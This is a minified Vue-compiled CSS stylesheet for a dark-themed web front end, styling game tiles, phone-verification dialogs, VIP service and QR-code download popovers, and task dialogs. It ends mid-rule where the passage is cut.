.countrySelector[data-v-c136986e]{position:absolute;top:35px;left:0;width:354px;height:300px;z-index:888;transform:translate(-40px)}.phonePrefix.dialog-countrySelector .countryCode .countrySelector[data-v-c136986e]{width:325px;left:24px}.font-family-dinbold[data-v-360f6690]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-360f6690]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-360f6690]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-360f6690]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-360f6690]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-360f6690{0%{top:0}to{top:100%}}.font-yellow[data-v-360f6690]{color:#ffc378}.font-blue[data-v-360f6690]{color:#7cacff}.font-green[data-v-360f6690]{color:#45c9a5}.font-orange[data-v-360f6690]{color:#eb6060}.font-yellow2[data-v-360f6690]{color:#f5c71d}.font-vs[data-v-360f6690]{color:#d69c75}.mb-0[data-v-360f6690]{margin-bottom:0}.mt-20[data-v-360f6690]{margin-top:20px}.overflow[data-v-360f6690]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-360f6690]{cursor:pointer}.flex-between[data-v-360f6690]{display:flex;justify-content:space-between}.active-btn[data-v-360f6690]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-360f6690]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-360f6690]{padding-top:5px}.cell-border>div small[data-v-360f6690]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-360f6690]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-360f6690]{color:#018fff}.font-linear[data-v-360f6690]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-360f6690]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-360f6690]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-360f6690]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-360f6690]:after,.anim-btn[data-v-360f6690]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-360f6690]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-360f6690]:hover:after,.anim-btn[data-v-360f6690]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-360f6690]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-360f6690]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-360f6690]{border-radius:4.8px}.anim-game-warp .overlay[data-v-360f6690]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-360f6690]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-360f6690]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-360f6690]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-360f6690]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-360f6690]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-360f6690]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-360f6690 .5s 1}@keyframes gelatine-360f6690{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-360f6690]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-360f6690]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-360f6690]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-360f6690]{font-weight:700!important}.btnYellow[data-v-360f6690],.btnYellow[data-v-360f6690]:focus,.btnYellow[data-v-360f6690]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-360f6690]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-360f6690]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-360f6690]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-360f6690]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-360f6690]{font-weight:700}.flexStart[data-v-360f6690]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-360f6690]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-360f6690]{margin-bottom:24px}.top[data-v-360f6690]{position:relative}.top .closeButton[data-v-360f6690]{position:absolute;right:-5px;top:-5px;width:30px;height:30px;cursor:pointer}.icon[data-v-360f6690]{display:flex;justify-content:center}.icon .dialogIcon[data-v-360f6690]{margin:0 auto;display:block;width:48px}.dialogtitle[data-v-360f6690]{color:hsla(0,0%,100%,.9);font-weight:600;font-size:20px;line-height:1.5;letter-spacing:0;text-align:left;margin-bottom:24px}.toService[data-v-360f6690]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin:18px 0}.numberCaptcha img[data-v-360f6690]{width:76px;height:30px;border-radius:8px;margin-left:8px}[data-v-360f6690] .choose_phone_num_wrap .country_content{transform:translateX(20px);width:330px}.phone_verify_wrap .top[data-v-360f6690]{position:relative}.phone_verify_wrap .top .closeButton[data-v-360f6690]{position:absolute;right:-5px;top:-5px;width:30px;height:30px;cursor:pointer}.phone_verify_wrap .icon[data-v-360f6690]{display:flex;justify-content:center}.phone_verify_wrap .icon .dialogIcon[data-v-360f6690]{margin:0 auto;display:block;width:48px}.phone_verify_wrap .countDown[data-v-360f6690]{margin-top:24px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.phone_verify_wrap .dialogtitle[data-v-360f6690]{color:hsla(0,0%,100%,.9);font-weight:600;font-size:20px;line-height:1.5;letter-spacing:0;text-align:center}.phone_verify_wrap .mb22[data-v-360f6690]{margin-bottom:22px}.phone_verify_wrap .mb92[data-v-360f6690]{margin-bottom:92px}.phone_verify_wrap .title_box[data-v-360f6690]{margin-bottom:8px;color:hsla(0,0%,100%,.6)}.phone_verify_wrap[data-v-360f6690] .el-dialog__header{font-weight:600;font-size:16px;padding-left:30px;margin:10px 0 10px 0}.phone_verify_wrap[data-v-360f6690] .el-form-item{margin-bottom:16px}.phone_verify_wrap .content[data-v-360f6690]{padding:0 30px 25px}.phone_verify_wrap .content .des[data-v-360f6690]{font-size:14px;color:hsla(0,0%,100%,.9);margin-top:15px;text-align:center}.phone_verify_wrap .content .des span[data-v-360f6690]{color:#018fff;cursor:pointer}[data-v-360f6690] .el-dialog{margin-top:150px!important;background:#1c2026!important;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);border:1px solid hsla(0,0%,100%,.1);width:311px}[data-v-360f6690] .el-dialog .content{font-size:14px;color:hsla(0,0%,100%,.8)}[data-v-360f6690] .el-dialog__header{padding-top:24px;font-size:20px;color:hsla(0,0%,100%,.9)}[data-v-360f6690] .el-input__prefix{left:15px!important}[data-v-360f6690] .el-dialog__close{font-size:24px}.phone_verify_wrap .el-dialog{background:#1c2026!important;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);border:1px solid hsla(0,0%,100%,.1);width:311px}.phone_verify_wrap .el-dialog .content{font-size:14px;color:hsla(0,0%,100%,.8)}.font-family-dinbold[data-v-03fd2867]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-03fd2867]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-03fd2867]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-03fd2867]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-03fd2867]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-03fd2867{0%{top:0}to{top:100%}}.font-yellow[data-v-03fd2867]{color:#ffc378}.font-blue[data-v-03fd2867]{color:#7cacff}.font-green[data-v-03fd2867]{color:#45c9a5}.font-orange[data-v-03fd2867]{color:#eb6060}.font-yellow2[data-v-03fd2867]{color:#f5c71d}.font-vs[data-v-03fd2867]{color:#d69c75}.mb-0[data-v-03fd2867]{margin-bottom:0}.mt-20[data-v-03fd2867]{margin-top:20px}.overflow[data-v-03fd2867]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-03fd2867]{cursor:pointer}.flex-between[data-v-03fd2867]{display:flex;justify-content:space-between}.active-btn[data-v-03fd2867]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-03fd2867]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-03fd2867]{padding-top:5px}.cell-border>div small[data-v-03fd2867]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-03fd2867]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-03fd2867]{color:#018fff}.font-linear[data-v-03fd2867]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-03fd2867]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-03fd2867]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-03fd2867]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-03fd2867]:after,.anim-btn[data-v-03fd2867]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-03fd2867]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-03fd2867]:hover:after,.anim-btn[data-v-03fd2867]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-03fd2867]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-03fd2867]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-03fd2867]{border-radius:4.8px}.anim-game-warp .overlay[data-v-03fd2867]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-03fd2867]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-03fd2867]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-03fd2867]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-03fd2867]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-03fd2867]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-03fd2867]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-03fd2867 .5s 1}@keyframes gelatine-03fd2867{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-03fd2867]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-03fd2867]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-03fd2867]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-03fd2867]{font-weight:700!important}.btnYellow[data-v-03fd2867],.btnYellow[data-v-03fd2867]:focus,.btnYellow[data-v-03fd2867]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-03fd2867]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-03fd2867]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-03fd2867]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-03fd2867]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-03fd2867]{font-weight:700}.flexStart[data-v-03fd2867]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-03fd2867]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-03fd2867]{margin-bottom:24px}.el-popover.service-popover.service-center[data-v-03fd2867]{transform:translateX(-24px);background:rgba(21,22,25,.8) url(../../../cdn/tus5r4v1F/img/BG-CS.77c76043.png) no-repeat 50%/100% 100%}.el-popover.service-popover.rank-main[data-v-03fd2867]{transform:translateX(-24px)}.el-popover.service-popover.appDownload[data-v-03fd2867]{transform:translateX(-8px)}.el-popover.service-popover.toTop[data-v-03fd2867]{transform:translateX(-26px)}.appicon[data-v-03fd2867]{width:40px;height:48px;background:url(../../../cdn/tus5r4v1F/img/download.aed4b503.svg) 50%/24px 24px no-repeat}.service[data-v-03fd2867]{position:fixed;cursor:pointer;z-index:10;bottom:25px;right:24px}.service .service-box[data-v-03fd2867]{display:flex;flex-direction:column;align-items:center;width:56px;height:195px;border-radius:4px;background:#282932;padding:0 8px;outline:none}.service .service-box>span[data-v-03fd2867]{position:relative;border-bottom:1px solid hsla(0,0%,100%,.0470588235)}.service .service-box>span[data-v-03fd2867]:last-child{border-bottom:none}.service .service-box>span[data-v-03fd2867]:after{content:"";height:1px;width:24px;background:rgba(0,0,0,.05);position:absolute;bottom:-3px;left:50%;transform:translate(-50%)}.service .service-box>span[data-v-03fd2867]:first-child:after{bottom:-7px}.service .service-box .rank[data-v-03fd2867]{width:40px;height:48px;background:url(../../../cdn/tus5r4v1F/img/rank.2804baa5.svg) 50% no-repeat;background-size:24px 24px}.service .service-box .service-customer[data-v-03fd2867]{width:40px;height:48px;background:url(../../../cdn/tus5r4v1F/img/service.7b398c3c.svg) 50% no-repeat;background-size:24px 24px}.service .service-box .mydivider[data-v-03fd2867]{opacity:.5}.service .service-box .service-back[data-v-03fd2867]{width:40px;height:48px;background:url(../../../cdn/tus5r4v1F/img/to-top.c9d21a69.svg) 50% no-repeat;background-size:24px 24px}.service .service-box.isBlock .mydivider[data-v-03fd2867],.service .service-box.isBlock .service-back[data-v-03fd2867]{display:block}.service .service-box.isProxyPage[data-v-03fd2867]{border-radius:8px;border:0 solid var(--k-8-color-dark-text-lighter,#8b949e)!important;background:var(--white-w-20,hsla(0,0%,100%,.2))!important;-webkit-backdrop-filter:blur(5px)!important;backdrop-filter:blur(5px)!important;height:146px!important;padding:0!important}.service .service-box.isProxyPage>span[data-v-03fd2867]{border-bottom:1px solid hsla(0,0%,100%,.05)!important;width:100%;display:flex;justify-content:center;align-items:center}.service .service-box.isProxyPage>span[data-v-03fd2867]:after{display:none}.service .service-box.isProxyPage .appicon[data-v-03fd2867],.service .service-box.isProxyPage .service-customer[data-v-03fd2867]{width:56px!important;height:48px!important;background-size:24px 24px!important}.service li[data-v-03fd2867]{cursor:pointer}.service[data-v-03fd2867] .el-divider--horizontal{width:66%;background-color:#fff;margin:11px 0}.vip_mannger[data-v-03fd2867]{width:496px;height:202px;padding-top:16px}.vip_mannger .serviceImage[data-v-03fd2867]{display:flex;width:100%;justify-content:center;height:100px}.vip_mannger .serviceImage .left[data-v-03fd2867]{width:134px;height:100px}.vip_mannger .serviceImage .left img[data-v-03fd2867]{width:100%;height:100%}.vip_mannger .serviceImage .right[data-v-03fd2867]{height:134px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.vip_mannger .serviceImage .right img[data-v-03fd2867]{height:30px}.vip_mannger .serviceImage .right .right_tips[data-v-03fd2867]{color:var(--White-W-60,hsla(0,0%,100%,.6));font-family:PingFang SC;font-weight:regular;font-size:14px;line-height:1.5;letter-spacing:0;text-align:center;margin-top:7px}.vip_mannger .serviceImage .right .hotline_box[data-v-03fd2867]{width:166px;height:26px;border-radius:1000px;background:hsla(0,0%,100%,.05);display:flex;justify-content:center;align-items:center;margin-top:9px;color:var(--White-W-90,hsla(0,0%,100%,.9));font-size:12px;letter-spacing:.5px;cursor:pointer}.vip_mannger .serviceImage .right .hotline_box img[data-v-03fd2867]{width:12px;height:12px;margin-left:4px}.vip_mannger .serviceBtns[data-v-03fd2867]{display:flex;justify-content:center;gap:12px;margin-top:16px}.vip_mannger .serviceBtns .contact_item[data-v-03fd2867]{height:40px;border-radius:20px;display:flex;align-items:center;padding:0 16px;cursor:pointer}.vip_mannger .serviceBtns .one[data-v-03fd2867]{background:#1f242e,rgba(49,188,105,.0980392157);border:1px solid #31bc69;color:#31bc69;position:relative;padding-left:26px}.vip_mannger .serviceBtns .one .dot[data-v-03fd2867]{background:url([data-uri]);position:absolute;right:-5px;top:-5px;width:23px;height:18px;background-size:100% 100%;display:flex;justify-content:center;align-items:center;color:#ffe8c8;font-family:PingFang SC;font-weight:semibold;font-size:12px;line-height:18px;letter-spacing:0;text-align:left}.vip_mannger .serviceBtns .one .onlineDot[data-v-03fd2867]{display:flex;justify-content:center;align-items:center;width:16px;height:16px;position:absolute;left:10px;top:5px;font-size:20px;font-weight:700}.vip_mannger .serviceBtns .one .loading[data-v-03fd2867]{animation:circle-03fd2867 .5s linear infinite;width:16px;height:16px;position:absolute;left:8px;top:10px}.vip_mannger .two[data-v-03fd2867]{border-radius:1000px;border:1px solid #f3b867;color:#f3b867}.vip_mannger .two .loading[data-v-03fd2867]{animation:circle-03fd2867 .5s linear infinite;width:16px;height:16px;margin-right:4px}.vip_mannger .three[data-v-03fd2867]{border-radius:1000px;border:1px solid hsla(0,0%,100%,.8);color:hsla(0,0%,100%,.8)}@keyframes circle-03fd2867{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}[data-v-03fd2867] .el-popover{padding:0}.el-popover.service-popover.service-center{background:rgba(21,22,25,.8) url(../../../cdn/tus5r4v1F/img/BG-CS.77c76043.png) no-repeat 50%/100% 100%}.el-popover.service-popover{border-radius:8px;background-color:rgba(21,22,25,.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);padding:0;border:none}.el-popover.service-popover.top{text-align:center;cursor:pointer}.el-popover.service-popover.rank-main{width:348px;height:188px;background:rgba(21,22,25,.8) url(../../../cdn/tus5r4v1F/img/BG-Rank.4c186955.png) no-repeat 50%/100% 100%}.el-popover.service-popover.rank-main .rank-info{height:100%;padding:32px 36px 0 150px;color:#fff;font-family:PingFang SC;font-weight:600;font-size:0;border-radius:8px;line-height:1.5;background:url(../../../cdn/tus5r4v1F/img/rank-img.72ad16df.png) no-repeat 0/160px 188px}.el-popover.service-popover.rank-main .rank-info .rank-val{white-space:nowrap;margin:13px 0 24px;font-size:16px;text-align:center}.el-popover.service-popover.rank-main .rank-info .rank-btn{width:146px;height:40px;margin:0 auto;line-height:40px;text-align:center;border-radius:100px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-family:PingFang SC;font-weight:600;font-size:14px;cursor:pointer}.el-popover.service-popover .QR-code{width:336px;height:352px;padding:24px;border-radius:8px;background:url(../../../cdn/tus5r4v1F/img/BG-QRcode.36a1c6e2.png) no-repeat 50%/100% 100%}.el-popover.service-popover .QR-code .qr-code-main{display:flex;justify-content:space-between}.el-popover.service-popover .QR-code .qr-code-main .main-info{width:132px;font-size:0}.el-popover.service-popover .QR-code .qr-code-main .main-info .download-desc{margin:10px auto;color:hsla(0,0%,100%,.6);font-family:PingFang SC;font-weight:600;font-size:12px;line-height:1.5;text-align:center}.el-popover.service-popover .QR-code .qr-code-main .main-info .download-desc .download-icon{display:flex;justify-content:center;align-items:center;margin:6px 0}.el-popover.service-popover .QR-code .qr-code-main .main-info .download-desc .download-icon .divider{width:1px;height:12px;margin:0 8px;background-color:hsla(0,0%,100%,.0980392157)}.el-popover.service-popover .QR-code .qr-code-main .main-info .download-btn{width:100%;height:40px;line-height:40px;text-align:center;border-radius:100px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-family:PingFang SC;font-weight:600;font-size:14px;cursor:pointer}.el-popover.service-popover .QR-code .qr-code-main.j9{margin-bottom:24px}.el-popover.service-popover ul{background:transparent;font-size:12px;color:hsla(0,0%,100%,.7)}.el-popover.service-popover .popper__arrow{display:none}.font-family-dinbold[data-v-cad5576c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-cad5576c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-cad5576c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-cad5576c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-cad5576c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-cad5576c{0%{top:0}to{top:100%}}.font-yellow[data-v-cad5576c]{color:#ffc378}.font-blue[data-v-cad5576c]{color:#7cacff}.font-green[data-v-cad5576c]{color:#45c9a5}.font-orange[data-v-cad5576c]{color:#eb6060}.font-yellow2[data-v-cad5576c]{color:#f5c71d}.font-vs[data-v-cad5576c]{color:#d69c75}.mb-0[data-v-cad5576c]{margin-bottom:0}.mt-20[data-v-cad5576c]{margin-top:20px}.overflow[data-v-cad5576c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-cad5576c]{cursor:pointer}.flex-between[data-v-cad5576c]{display:flex;justify-content:space-between}.active-btn[data-v-cad5576c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-cad5576c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-cad5576c]{padding-top:5px}.cell-border>div small[data-v-cad5576c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-cad5576c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-cad5576c]{color:#018fff}.font-linear[data-v-cad5576c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-cad5576c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-cad5576c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-cad5576c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-cad5576c]:after,.anim-btn[data-v-cad5576c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-cad5576c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-cad5576c]:hover:after,.anim-btn[data-v-cad5576c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-cad5576c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-cad5576c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-cad5576c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-cad5576c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-cad5576c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-cad5576c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-cad5576c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-cad5576c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-cad5576c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-cad5576c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-cad5576c .5s 1}@keyframes gelatine-cad5576c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-cad5576c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-cad5576c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-cad5576c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-cad5576c]{font-weight:700!important}.btnYellow[data-v-cad5576c],.btnYellow[data-v-cad5576c]:focus,.btnYellow[data-v-cad5576c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-cad5576c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-cad5576c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-cad5576c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-cad5576c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-cad5576c]{font-weight:700}.flexStart[data-v-cad5576c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-cad5576c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-cad5576c]{margin-bottom:24px}.task_dialog[data-v-cad5576c] .el-dialog{width:375px;height:250px;background:var(--bg_task_dialog) no-repeat!important;background-size:cover!important;background-color:transparent!important;border:none!important;box-shadow:none!important;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important}.task_dialog button[data-v-cad5576c]{background:transparent;border:none;color:#633100;font-size:14px;width:104px;height:40px;padding:0;margin-top:18px;font-weight:600;margin-left:-10px;cursor:pointer}.task_dialog .wrap[data-v-cad5576c]{width:131px;height:84px;color:hsla(0,0%,100%,.8);margin-top:40px;font-size:14px;line-height:150%;margin-left:80px}.task_dialog .icon-Clear[data-v-cad5576c]{position:absolute;top:10px;right:20px;font-size:24px;cursor:pointer}.font-family-dinbold[data-v-45adbcf3]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-45adbcf3]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-45adbcf3]{position:relative}.temp-border.top-bottom 